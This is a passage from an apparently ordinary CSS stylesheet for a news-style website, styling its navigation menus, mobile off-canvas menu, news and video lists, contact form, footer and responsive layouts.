    #sticker .main-menu > li.sub ul {list-style: none;margin: 0;position: absolute;z-index: 101;opacity: 1;-webkit-transform: translate(0, 10px);-moz-transform: translate(0, 10px);transform: translate(0, 10px);visibility: hidden;top: 100%;left: 0;border: 1px solid #ececec;box-shadow: none;border-radius: 0;background: #fff;min-width: 250px;text-align: left;display: block;}
    #sticker .main-menu > li.sub ul li {display: block;background: #fff;}
    #sticker .main-menu > li.sub ul li a { font-size: 13px; font-weight: 500; color: #000000; }
    #sticker .main-menu > li.sub ul li a i { color: #b93a3e; margin-right: 10px; }
    #sticker .main-menu > li:hover > ul {opacity: 1;-webkit-transform: none;-moz-transform: none;transform: initial;visibility: visible;transition: all 0.3s ease;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;}
}

@media(max-width: 991px) {
    #sticker .main-menu > li.lang.socials.lang-mb,
    #sticker .main-menu > li.search.socials.search-mb.active { display: block !important; }
    #sticker .main-menu > li.search.socials.search-mb.active #search { position: absolute; width: 100%; top: 0; left: 0; }
    #sticker .main-menu > li.search.socials.search-mb.active #search input { width: 100%; }
    #touch-menu { position: absolute; width: 30px; height: 24px; right: 10px; top: 7px; }
    #touch-menu .touch-menu-inner, #touch-menu .touch-menu-inner:before, #touch-menu .touch-menu-inner:after { position: absolute; width: 30px; height: 4px; transition-timing-function: ease; transition-duration: .15s; transition-property: transform; border-radius: 4px; background-color: #af1a1e; }
    #touch-menu .touch-menu-inner { display: block; margin-top: -2px; top: auto; bottom: 0; transition-delay: .13s; transition-timing-function: cubic-bezier(.55,.055,.675,.19); transition-duration: .13s; }
    #touch-menu.opened .touch-menu-inner { transition-delay: .22s; transition-timing-function: cubic-bezier(.215,.61,.355,1); transform: translate3d(0,-10px,0) rotate(-45deg); }
    #touch-menu.opened .touch-menu-inner:before { top: 0; transition: top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s; transform: rotate(-90deg); }
    #touch-menu.opened .touch-menu-inner:after { top: 0; transition: top .2s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .22s; opacity: 0; }
    #touch-menu .touch-menu-inner:before, #touch-menu .touch-menu-inner:after { display: block; content: ""; }
    #touch-menu .touch-menu-inner:before { top: -10px; transition: top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19); }
    #touch-menu .touch-menu-inner:after { bottom: -10px; top: -20px; transition: top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity .1s linear; }
    #sticker { position: fixed; width: 100%; height: 100%; left: 0; top: 0; z-index: 9999; visibility: hidden; opacity: 0; transition: ease-in-out .3s; }
    #sticker.opened { visibility: visible; opacity: 1; }
    #sticker-overlay { opacity: 0; visibility: hidden; background: rgba(0,0,0,0.5); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 0; -webkit-transition: all 300ms ease-out; -moz-transition: all 300ms ease-out; -ms-transition: all 300ms ease-out; -o-transition: all 300ms ease-out; transition: all 300ms ease-out; }
    #sticker-wrapper { width: 320px; max-width: 100%; background: #af1a1e; height: 100%; border: none; z-index: 1; left: -100%; display: block; position: relative; padding: 55px 0 51px; -webkit-transition: all 300ms ease-out; -moz-transition: all 300ms ease-out; -ms-transition: all 300ms ease-out; -o-transition: all 300ms ease-out; transition: all 300ms ease-out; margin: 0; }
    #sticker.opened #sticker-wrapper { left: 0; }
    #sticker.opened #sticker-overlay { opacity: 1; visibility: visible; }
    #sticker .tbl, #sticker .tbl-cell { display: block; width: 100%; }
    #sticker .sticker-header { border-bottom: 1px solid #8d1d20; position: absolute; top: 0; left: 0; padding-bottom: 0; width: 100%; }
    #sticker .sticker-header .title { font-size: 20px; line-height: 55px; font-weight: 700; text-transform: uppercase; color: #fff; padding: 0 50px 0 20px; }
    #sticker .sticker-header .close-menu { width: 40px; height: 40px; line-height: 40px; position: absolute; right: 5px; top: 17px; cursor: pointer; text-transform: uppercase; }
    #sticker .sticker-header .close-menu:before, #sticker .sticker-header .close-menu:after { width: 18px; height: 2px; position: absolute; left: 50%; top: 50%; margin: -1px 0 0 -9px; content: ""; background: #fff; }
    #sticker .sticker-header .close-menu:before { transform: rotate(45deg); -moz-transform: rotate(45deg); -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); }
    #sticker .sticker-header .close-menu:after { transform: rotate(-45deg); -moz-transform: rotate(-45deg); -webkit-transform: rotate(-45deg); -ms-transform: rotate(-45deg); }
    #sticker .sticker-body { max-height: 100%; overflow: auto; }
    #sticker ul.main-menu { display: block; float: none !important; padding-left: 0; }
    #sticker .main-menu li { position: relative; }
    #sticker .main-menu > li { display: block; border-bottom: 1px solid #8d1d20; padding: 0; width: 100%; }
    #sticker .main-menu > li > a { color: #fff; line-height: 14px; padding: 12px 0px 10px 15px; display: block; text-align: left; font-weight: normal; font-size: 14px; text-transform: uppercase; }
    #sticker .main-menu > li > a:after { display: none !important; }
    #sticker #sticker-wrapper .main-menu .fa { position: absolute; right: 0; top: 0; line-height: 39px; width: 39px; text-align: center; cursor: pointer; margin: 0; font-size: 12px; display: block; color: #fff !important; }
    #sticker ul.main-menu > li ul { position: static; transform: none; width: 100%; padding-left: 10px; margin-left: 0; background-color: transparent; display: none; /* margin-bottom: 10px; */ }
    #sticker .main-menu > li.sub ul > li > a .img { display: none; }
    #sticker ul.main-menu > li ul > li > a { border-bottom: none; padding: 7px 10px 7px 15px; color: #fff; display: block; }
    #sticker ul.main-menu > li ul > li > a > i.fa { display: none !important; }
    #sticker .main-menu > li.socials { display: none !important; }
    #sticker .sticker-footer { position: absolute; bottom: 0; left: 0; width: 100%; background-color: #2c2c2c; color: #fff; }
    #sticker .socials { display: block; width: auto; color: #fff; padding-left: 0; margin-bottom: 0; }
    #sticker .socials:after { content: ""; display: table; clear: both; }
    #sticker .socials > li { width: 24.1%; border: none; display: inline-block; }
    #sticker .socials > li > a { padding: 0; display: block; border-radius: 0; border-right: 1px #666 solid; width: 100%; height: 50px; line-height: 48px; text-align: center; font-size: 20px; }
    #sticker .socials > li:last-child > a { border-right: none; }
    .search.search-mb { margin-left: 0; width: 100%; }
}

#sticker .main-menu > li > a.home { width: 47px; position: relative; height: 38px; }
#sticker .main-menu > li > a.home::before { position: absolute; width: 100%; height: 100%; left: 0; content: ''; background: url(../img/ic-home.png) no-repeat; background-position: 18px 10px; top: 0; }
#sticker .main-menu > li > a:after { position: absolute; width: 1px; height: 38px; content: ''; top: 0; right: -1px; background: url(../img/br-right.jpg) no-repeat; }
#sticker .main-menu > li > a.home:hover:before, #sticker .main-menu > li.active > a.home:before { background: url(../img/ic-home-active.png) no-repeat; background-position: 18px 10px; }
#sticker .main-menu > li > a.home:after { right: -11px; }
.main { padding: 10px 0; }
.main .container .row .col-sm-6:first-child { width: 57%; }
.main .container .row .col-sm-6 { width: 43%; }
._new-news { margin: 0 -7.5px; margin-bottom: 15px; overflow: hidden; }
._new-news .col-sm-9 { padding: 0 7.5px; }
._new-news .col-sm-3 { padding: 0 7.5px; }
._first-news .item img { width: 100%; }
._first-news .item:hover img { filter: grayscale(100); }
._first-news .item .img { height: 240px; overflow: hidden; }
._first-news .item h3, ._first-news .item h3 a { font-size: 20px; font-family: Arial; font-weight: 700; }
._first-news .item h3 { margin-bottom: 10px; }
._first-news .item .info { padding: 15px 15px 45px 15px; background: #f7f7f7; }
._first-news .lSPager { position: absolute; bottom: 15px; right: 5px; -ms-transform: translate(0,-50%); -moz-transform: translate(0,-50%); -webkit-transform: translate(0,-50%); -o-transform: translate(0,-50%); transform: translate(-50%,0); z-index: 10; margin: 0 !important; }
._first-news .lSSlideOuter .lSPager.lSpg > li { padding: 0 0 0 6px; }
._first-news .lSSlideOuter .lSPager.lSpg > li.active a, ._first-news .lSSlideOuter .lSPager.lSpg > li:hover a { background-color: #016537; }
._lst-new ul { padding-left: 0; }
._lst-new ul li { list-style: none; border-bottom: 1px solid #e5e5e5; padding: 5.5px 0 5.5px 10px; position: relative; }
._lst-new ul li:last-child { border-bottom: none; padding-bottom: 0; }
._lst-new ul li a { color: #444444; font-family: 'Arial-Regular'; font-size: 14px; }
._lst-new ul li a:before { width: 3px; height: 3px; content: ''; background: #999999; top: 13px; left: 0; position: absolute; }

.titleid { border-bottom: 1px solid #017a43; margin-bottom: 25px; }
.titleid h2 { width: 200px; background: #017a43; position: relative; padding-left: 44px; height: 32px; border-radius: 3px 0 0 3px; }
.titleid h2, .titleid h2 a { font-size: 16px; text-transform: uppercase; color: #ffffff; line-height: 31px; height: 31px; }
.titleid h2:before { position: absolute; width: 21px; height: 24px; content: ''; background: url(../img/ic-tt.png) no-repeat; top: 4px; left: 11px; }
.titleid h2:after { position: absolute; width: 34px; height: 31px; content: ''; background: url(../img/bg-tt.png) no-repeat; top: 0px; right: -34px; }
._lst-new, ._first-news, ._about { background: #ffffff; }
._about { margin-bottom: 15px; }
._about .info { overflow: hidden; }
._about .info .img { width: 37%; float: left; }
._about .info .img img { width: 100%; }
._about .info .desc { width: 63%; float: left; padding-left: 15px; padding-right: 10px; text-align: justify; }
.detail { color: #017a43; font-size: 14px; font-family: 'Arial-Regular'; }
._newsid .first h3 { margin-bottom: 15px; }
._newsid .first h3, ._newsid .first h3 a { font-size: 18px; font-weight: 700; font-family: Arial; color: #2d2d2d; }
._newsid { margin-bottom: 15px; }
.newsid { margin: 0 -7.5px; overflow: hidden; }
.newsid .col-sm-9 { padding: 0 7.5px; }
.newsid .col-sm-3 { padding: 0 7.5px; }
._newsid .first .info { overflow: hidden; }
._newsid .first .info .img { width: 50%; float: left; }
._newsid .first .info .img img { width: 100%; }
._newsid .first .info .desc { width: 50%; float: left; text-align: justify; padding-left: 15px; }
._lst-newsid ul { padding-left: 0; }
._lst-newsid ul li { padding: 6px 0; position: relative; list-style: none; padding-left: 10px; }
._lst-newsid ul li:first-child { padding-top: 0; }
._lst-newsid ul li:last-child { padding-bottom: 0; }
._lst-newsid ul li a { font-size: 14px; font-family: Arial; font-weight: 700; color: #444444; height: 35px; overflow: hidden; display: block; }
._lst-newsid ul li a:before { width: 3px; height: 3px; content: ''; background: #999999; top: 11px; left: 0; position: absolute; }
._exhibition .item .img { padding: 10px; background: url(../img/bg-img.png) no-repeat; position: relative; background-size: 100%; }
._exhibition .item .img img { width: 100%; }
._exhibition .item .img h3 { position: absolute; width: calc(100% - 20px); left: 10px; bottom: 10px; background: rgba(0,32,16,0.8); height: 31px; display: table; text-align: center; }
._exhibition .item .img h3 a { display: table-cell; color: #ffffff; vertical-align: middle; }
._exhibition .item .img:hover img { filter: grayscale(100); }
._exhibition .item .img h3, ._exhibition .item .img h3 a { font-size: 14px; font-family: 'Arial-Regular'; }
._control ul { padding-left: 0; }
._exhibition { position: relative; }
._control { position: absolute; right: 0; top: 0; }
._control ul li { list-style: none; width: 20px; height: 20px; border: 1px solid #b9b9b9; border-radius: 4px; text-align: center; color: #b9b9b9; background: #ffffff; display: inline-block; margin-left: 5px; font-size: 18px; line-height: 18px; cursor: pointer; }
._title-mid1 h2 { background: #e9e9e9; border-top: 3px solid #CC0000; height: 30px; line-height: 30px; font-size: 16px; font-family: 'Arial-Regular'; color: #222222; text-align: center; text-transform: uppercase; margin-bottom: 10px; }
._lst-svc .item { margin-bottom: 10px; }
._lst-svc .item .img { position: relative; height: 168px; text-align: center; }
._lst-svc .item:hover img { filter: grayscale(100); }
._lst-svc .item .img img { height: 100%;width:100% }
._lst-svc .item .img h3 { display: table; width: 100%; height: 32px; line-height: 32px; background: rgba(1,101,5,0.8); position: absolute; bottom: 0; left: 0; }
._lst-svc .item .img h3 a { display: table-cell; vertical-align: middle; }
._lst-svc .item .img h3, ._lst-svc .item .img h3 a { font-family: Arial; font-weight: 700; color: #ffffff; text-transform: uppercase; font-size: 14px; text-align: center; }
._document {border: 1px solid #9fcdb8;background: #ffffff;padding: 12px;margin-bottom: 15px;}
._tt-doc h2 { padding-bottom: 10px; position: relative; text-align: center; }
._tt-doc h2, ._tt-doc h2 a { font-family: 'Arial-Regular'; font-size: 16px; text-transform: uppercase; color: #222222; }
._tt-doc h2:before { width: 100%; height: 3px; content: ''; background: url(../img/tt-mid2.png) no-repeat; background-position: center; position: absolute; bottom: 0; left: 0; }
._document ul { padding-left: 0; padding-top: 10px; }
._document ul li { padding: 10px 0; list-style: none; padding-left: 15px; position: relative; }
._document ul li a { font-size: 14px; font-family: 'Arial-Regular'; color: #303030; }
._document ul li a:before { position: absolute; top: 12px; left: 0; width: 10px; height: 10px; content: ''; font: normal normal normal 14px/1 FontAwesome; font-size: inherit; text-rendering: auto; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; content: "\f105"; font-weight: 700; color: #017a43; }
._adv{overflow:hidden;}
.tt_adv h3 { margin-bottom: 10px; position: relative; text-transform: uppercase; font-size: 10px; }
.tt_adv h3 span { background: #ffffff; font-size: 10px; font-family: 'Arial-Regular'; color: #444444; position: relative; padding-right: 8px; }
.tt_adv h3:before { position: absolute; width: 100%; height: 1px; content: ''; background: #d9d9d9; bottom: 6px; left: 0; }
._lst-adv .item img { width: 100%; }
._lst-adv .item { margin-bottom: 10px; }
._lst-adv .item:hover img { filter: grayscale(100); }
._video { margin: 0 -5px; }
._video .item { margin-bottom: 10px; padding: 0 5px; }
._video .item .img { overflow: hidden; position: relative; }
._video .item .img a{display:block;}
._video .item .img img { width: 100%; }
._video .item .img:before { position: absolute; width: 29px; height: 29px; content: ''; background: url(../img/play.png) no-repeat; top: 0; left: 0; bottom: 0; right: 0; margin: auto; }
._video .item h3 { background: #e2e2e2; height: 50px; display: table; width: 100%; }
._video .item h3, ._video .item h3 a { font-size: 14px; font-family: 'Arial-Regular'; color: #2f2f2f; }
._video .item h3 a { display: table-cell; vertical-align: middle; padding-left: 10px; }
._video .item:not(:first-child) { width: 50%; float: left; }
._partner .item { padding-bottom: 2px; }
._partner .item img { border: 1px solid #01723e; transition: all 0.5s ease; }
._partner .item:hover img { filter: grayscale(100); }
._partner { margin-top: 15px; margin-bottom: 15px; }
footer { background: #1e88e5; padding: 10px 0 30px 0; border-top: 3px solid green;}
.footer > p { font-size: 16px; font-weight: 700; font-family: Arial; text-transform: uppercase; margin-bottom: 20px; color:white}
.footer > ul { padding-left: 0; }
.footer > ul > li { list-style: none; padding-bottom: 7.5px; }
.footer > ul > li, .footer > ul > li > a {font-family: 'Open Sans'; font-size: 15px; }
._info-ft > ul > li { padding-left: 25px; background-image: url(../images/ic-contact.png); background-repeat: no-repeat; }
._info-ft > ul > li:nth-of-type(1) { background-position: 0px 4px; }
._info-ft > ul > li:nth-of-type(2) { background-position: 0px -18px; }
._info-ft > ul > li:nth-of-type(3) { background-position: 0px -45px; }
._info-ft > ul > li:nth-of-type(4) { background-position: 0px -68px; }
._social ul { padding-left: 0; }
._social ul li { list-style: none; display: inline-block; width: 34px; height: 34px; border: 1px solid #ffffff; border-radius: 34px; margin-right: 9px; transition: all 0.5s ease; }
._social ul li a { color: #ffffff; display: block; text-align: center; line-height: 34px; font-size: 20px; }
._social ul li:nth-of-type(1):hover { border-color: #3b5999; background: #3b5999; }
._social ul li:nth-of-type(2):hover { border-color: #55acee; background: #55acee; }
._social ul li:nth-of-type(3):hover { border-color: #dd4b39; background: #dd4b39; }
._social ul li:nth-of-type(4):hover { border-color: #cd201f; background: #cd201f; }
._menu-ft > ul > li { width: auto; float: left; padding-right:15px }
._menu-ft > ul > li > a i { margin-right: 5px; }
/* nav */
.nav nav ul { padding-left: 0; margin-bottom: 0; }
.nav nav ul li { display: inline-block; margin-right: 5px; padding: 10px 0; }
.nav nav ul li a { color: #898989; }
.nav nav ul li a:hover, .nav nav ul li.active { color: #016537; }
/* _main */
._main ._left { width: 20%; float: right; padding-right: 7.5px; }
._main ._right { width: 60%; padding-left: 7.5px; float: right; padding-right: 7.5px; }
._main ._ad-right { width: 20%; float: right; padding-left: 7.5px; }
._menul { margin-bottom: 10px; }
._menul p { padding: 8px 15px 8px 45px; background: #016537; border-radius: 5px 5px 0 0; margin-bottom: 0; position: relative; border-bottom: 1px solid #ffffff; }
._menul p, ._menul p a {font-size: 14px;color: #ffffff;text-transform: uppercase;font-weight: 600;}
._menul ul { background: #016537; padding: 0 15px; border-radius: 0 0 5px 5px; }
._menul > ul > li { padding-left: 0px; position: relative; list-style: none; }
._menul > ul > li:last-child a { border-bottom: none; }
._menul > ul > li > a { color: #ffffff; border-bottom: 1px dotted #9a9a9a; display: block; padding: 10px 0; font-size: 14px; font-weight: 500; }
._menul > ul > li > a i { margin-right: 5px; }
._menul > ul > li:hover > ul { display: block; }
._menul p:before { position: absolute; width: 21px; height: 24px; content: ''; background: url(../img/ic-tt.png) no-repeat; top: 6px; left: 11px; }
/* title-l */
.title-l { padding: 8px 15px 8px 45px; background: #016537; border-radius: 5px 5px 0 0; margin-bottom: 0; position: relative; border-bottom: 1px solid #ffffff; }
.title-l, .title-l a {font-size: 14px;color: #ffffff;text-transform: uppercase;font-weight: 600;}
.title-l:before { position: absolute; width: 21px; height: 24px; content: ''; background: url(../img/ic-tt.png) no-repeat; top: 6px; left: 11px; }
._newsl { background: #ffffff; }
._newsl ul { padding: 0 10px; }
._newsl ul li { padding: 15px 0; border-bottom: 1px solid #cccccc; list-style: none; }
._newsl ul li:last-child { border-bottom: none; }
._newsl ul li h3 { font-size: 14px; color: #404040; margin-top: 5px; }
._newsl ul li:hover h3 { color: #016537; }
.time i { margin-right: 5px; }
/*  */
.title { position: relative; }
.title h1, .title h3 { font-size: 18px; color: #000000; text-transform: uppercase; padding-bottom: 10px; border-bottom: 1px solid #d3d3d3; padding-top: 0; font-weight: 600;}
/*news*/
.news-list { overflow: hidden; margin: 15px -7.5px; }
.news-list .item { width: 50%; float: left; padding: 0 7.5px; margin-bottom: 15px; overflow: hidden; }
.news-list.list-member .item { width: 50%; }
.news-list .item .img { overflow: hidden; height: 200px; }
.news-list.list-member .item .img {overflow: hidden;height: 190px;}
.news-list .item .img img { width: 100%; }
.news-list .item:hover img { transform: scale(1.05); }
.news-list .item .info { padding: 0 15px; }
.news-list .item .info h3 { padding: 10px 0; display: table; width: 100%; }
.news-list .item .info h3, .news-list .item .info h3 a { font-size: 16px; line-height: 1.3; }
.news-list .item .info h3 a { display: block; vertical-align: top; height: 40px; overflow: hidden; font-weight:600; }
.news-list .item .info h3 a:hover { color: #e91e1e; }
.news-list .item .info .dec { padding-top: 10px; height: 71px; overflow: hidden; margin-bottom: 10px; }
.news-list .item .info .dec p { font-size: 14px; color: #000000; }
.news-list .item .ite { background: rgba(243, 243, 243, 0.5); height: 370px; padding-bottom: 0px; position: relative; }
.news-list.lst-video .item .ite { height: 285px; }
.news-list.lst-video .item .img { position: relative; }
.news-list.lst-video .item .img:before { position: absolute; width: 29px; height: 29px; content: ''; background: url(../img/play.png) no-repeat; top: 0; left: 0; bottom: 0; right: 0; margin: auto; z-index: 10; }
.news-list.lst-video .item .info h3 a { height: 40px; }
.news-list.list-member .item .ite { height: 280px; }
.detail-news { position: absolute; bottom: 10px; left: 15px; }
.news-list .pagi { padding-left: 7.5px; }
.news-list .pagi nav { border-top: 1px solid #d3d3d3; }
.news-list.lst-news .item { width: 100%; }
.news-list.lst-news .item .ite{height:auto;overflow:hidden;border-bottom: 1px dashed #cdcdcd; background:#ffffff;    padding-bottom: 20px;}
.news-list.lst-news .item .img{width:30%;float:left; height: 120px;}
.news-list.lst-news .item .info{width:70%;float:left;padding-top:3px;}
.news-list.lst-news .item .info h3{padding-top:0;}
.news-list.lst-news .item .ite .detail-news{left:initial;right:0;}
._dt-about { padding: 15px 0; }
._dt-about table:nth-of-type(1) tr td:nth-of-type(2) { padding-left: 10px; }
._dt-about table:nth-of-type(1) tr:nth-of-type(n+2) td { padding-left: 10px; }
/* contact */
.infomation { padding-bottom: 20px; position: relative; border-bottom: 1px dotted #b4b4b4; }
.infomation .info-contact h2 { font-size: 20px; color: #016537; font-family: 'Open Sans'; font-weight: 600; padding-bottom: 20px; padding-top: 15px; }
.infomation .info-contact ul { padding-left: 0; }
.infomation .info-contact ul li { padding-left: 25px; padding-bottom: 10px; position: relative; color: #444444; list-style: none; }
.infomation .info-contact ul li i { position: absolute; top: 3px; left: 0; font-size: 16px; }
.info-contact ul { margin-bottom: 0; }
.view-map { position: absolute; top: 15px; right: 0; }
.view-map a { text-transform: uppercase; background: #f5f5f5; padding: 10px 15px; display: block; }
.view-map a:hover { cursor: pointer; }
.view-map a i { font-size: 16px; }
.main-map iframe { height: 500px; width: 100%; }
.form-contact .dec { padding: 15px 0; }
.form-contact .dec p { font-size: 16px; line-height: 1.5; }
.left-ct { width: 50%; padding-right: 7.5px; float: left; }
.right-ct { width: 50%; padding-left: 7.5px; float: left; }
.right-ct .form-group textarea { height: 202px; }
.form-contact input.form-control { height: 38px; }
.capchar button { float: right; width: 100px; height: 32px; background: #016537; font-size: 14px; color: #ffffff; text-transform: uppercase; border: none; transition: all 0.5s ease; border-radius: 4px; }
.capchar button:hover { background: #d4c207; }
.google-map { padding-top: 20px; clear: both; }
.google-map iframe { height: 418px; width: 100%; }
/* video */
.list-video { overflow: hidden; padding: 15px 0; }
.iframe { width: 68%; float: left; }
.video-list { width: 32%; float: left; background: #f3f3f3; padding: 15px 15px 10px 15px; }
.video-list .title-v h3 { font-size: 19px; }
.video-list ul { margin-top: 15px; padding-left: 0; }
.video-list ul li { overflow: hidden; padding: 15px 0; border-top: 1px dotted #9a9a9a; }
.video-list ul li .img { width: 34%; float: left; }
.video-list ul li .img img { width: 100%; }
.video-list ul li .info { width: 66%; float: left; padding-left: 15px; }
.video-list ul li .info h3 { font-size: 14px; line-height: 1.3; }
.video-list ul { height: 391px; overflow-y: scroll; }
.list-video .iframe iframe { height: 460px; width: 100%; }
/*city*/
.lst-city ul{padding-left:0;overflow:hidden;}
.lst-city ul li{list-style:none;width:calc(100%/3);float:left;padding:10px 0;}
.list-gallery{margin:0 -7.5px;padding:15px 0;}
.list-gallery .col-sm-4{padding: 0 7.5px;}
.list-gallery .item{margin-bottom:15px;}
.list-gallery .item .img{height: 160px;overflow:hidden;}
.list-gallery .item img{width:auto;display:block !important;height:100%;margin:auto;}
.list-gallery .item .info{padding-top:5px;height:91px;}
.list-gallery .item .info p{margin-bottom:5px;}
.list-gallery .item .info p:last-child { margin-bottom: 0px; }
.access p{color:#Ffffff;margin-top:5px;}
.footer.fanpage{margin-bottom:5px;}
@media (min-width: 1200px) {
    .container { width: 1176px; }
}

@media (min-width: 991px) {
    .col-sm-35 { width: calc(100%/12*5/2); }
   
}


@media(max-width: 767px) {
    .logo { width: 40px; }
    ._top .name p { font-size: 20px; width: 220px;}
    ._banner .slider > li > .img .ig { width: 15%; margin-left: 75%; }
    ._banner .slider > li a, ._top .tbl { height: 70px; }
    .name { padding-left: 15px; }
    ._banner .slider > li > a img { /*height: 100%;*/ width: auto; }
    ._banner .slider > li > .img { top: 10px; }
    #touch-menu { top: 25px; }
    ._first-news .item .img { height: auto; }
    .date span { line-height: 1.5; }
    ._bot-menu { padding: 5px 0; }
    ._about .info .img { width: 100%; margin-bottom: 10px; }
    ._about .info .desc { width: 100%; padding: 0; }
    .titleid { margin-bottom: 15px; }
    ._newsid .first .info .img { width: 100%; margin-bottom: 10px; }
    ._newsid .first .info .desc { width: 100%; padding: 0; }
    ._lst-newsid ul li a { height: auto; }
    ._lst-svc { margin: 0 -2.5px; overflow: hidden; }
    ._lst-svc .item { width: 50%; float: left; padding: 0 2.5px; }
    ._lst-svc .item .img { height: auto; }
    ._lst-svc .item .img img { width: 100%; height: auto; }
    ._document { margin-bottom: 15px; }
    .tt_adv h3 span { font-size: 13px; }
    html { background-size: auto 28%; }
    footer { padding: 0px 0 20px 0; }
    ._main ._left, ._main ._right { width: 100%; padding: 0; }
    .news-list .item { width: 100%; }
    .news-list .item .ite, .news-list .item .info .dec, .news-list .item .info h3 a, .news-list .item .img { height: auto; }
    .news-list .item .ite { padding-bottom: 15px; }
    .view-map { top: -40px; }
    .right-ct, .left-ct { width: 100%; padding: 0; }
    .iframe { width: 100%; }
    .list-video .iframe iframe { height: 340px; }
    .video-list { width: 100%; }
    footer.bg-video { background: #006537; padding-top: 10px; }
    ._ad-right{display:none;}
    .news-list.lst-news .item .img{height:auto;width:100%;margin-bottom:10px;}
    .news-list.lst-news .item .info{padding-left:0;width:100%;}
}

@media(min-width: 768px) and (max-width:1023px) {
    .logo { width: 50px; }
    ._top .name p { font-size: 30px; }
    ._top .tbl { height: 90px; }
    ._banner .slider > li > .img .ig { width: 13%; margin-left: 78%; }
    ._banner .slider > li > .img { top: 5px; }
    #touch-menu { right: 25px; top: 25px; }
    html { background-size: auto 40%; }
    ._banner .slider > li a { height: 90px; }
    ._banner .slider > li > .img .ig img { width: 100%; }
    ._about .info .img { width: 37%; }
    ._exhibition { margin-bottom: 15px; }
    ._about .info .desc { width: 63%; }
    ._lst-svc { margin: 0 -7.5px; overflow: hidden; }
    ._lst-svc .item { width: 50%; float: left; padding: 0 7.5px; margin-bottom: 15px; }
    ._adv._advs { display: none; }
    ._adv._advs:first-child { display: block; }
    .news-list .item .img { height: 97px; }
    .news-list .item .info .dec { height: 70px; }
    .news-list .item .ite { height: 300px; }
    ._newsl ul li { padding: 10px 0; }
    ._newsl ul li h3 { height: 37px; overflow: hidden; line-height: 1.3; }
}

@media(min-width: 1024px) and (max-width:1079px) {
    .logo { width: 50px; }
    ._top .name p { font-size: 30px; }
    ._top .tbl { height: 90px; }
    ._banner .slider > li > .img .ig { width: 10%; margin-left: 90%; }
    #sticker .main-menu > li > a { font-size: 12px; }
    ._banner .slider > li > .img { top: 5px; }
    #touch-menu { right: 25px; top: 32px; }
    html { background-size: 100% auo; }
    ._banner .slider > li a { height: 90px; }
    ._banner .slider > li > .img .ig img { width: 100%; }
    ._first-news .item .img { height: 233px; }
    ._lst-new ul li a { height: 37px; display: block; overflow: hidden; }
    ._about .info .img { width: 37.5%; }
    ._about .info .desc { width: 62.5%; }
    ._tt-doc h2, ._tt-doc h2 a { font-size: 14px; }
    #sticker .main-menu > li > a.home:after { right: -4px; }
    ._title-mid1 h2 { font-size: 13px; }
}




/* fix banner */
.banner-inner {
    position: relative;
    width: 100%;
    overflow: hidden;
    height: 0;
    padding-bottom: 11%;
}
@media(max-width:991px){
     .banner-inner {
        padding-bottom: 17%;
    }   
}
@media(max-width:767px){
     .banner-inner {
        padding-bottom: 25%;
    }   
}
.banner-inner img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: left center;
}